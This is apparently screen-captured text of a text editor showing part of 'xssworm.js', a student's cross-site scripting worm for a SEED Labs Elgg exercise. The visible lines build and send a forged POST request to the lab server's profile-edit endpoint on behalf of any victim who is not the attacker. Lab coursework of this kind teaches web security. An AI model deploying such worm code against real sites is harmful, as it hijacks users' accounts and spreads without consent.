 Activities
Text Editor
Nov 15 19:13
seed
its450/labs/lab10
SEED Project
Web_XSS_Elgg.pd
Elgg For SEED Lab
example60.com/
www.seed-server.com
Elgg For SEED Labs
Log in
Welcome
Open
*xssworm.js
~/its450/lab09/Labsetup
Save
*xssworm.js
hosts
apache_csp.conf
27 var sendurl="http://www.seed-server.com/action/profile/edit";
28 var content = token + ts + name + desc + guid;
29
30 // Construct and send the Ajax request
31 attackerguid = 59;
32 if (elgg.session.user.guid != attackerguid){
33 //Create and send Ajax request to modify profile
34 var Ajax=null;
35 Ajax = new XMLHttpRequest();
36 Ajax.open("POST", sendurl,true);
37 Ajax.setRequestHeader("Content-Type",
38 "application/x-www-form-urlencoded");
39 Ajax.send(content);
JavaScript
Tab Width: 8
Ln 31, Col 20
INS
Lost password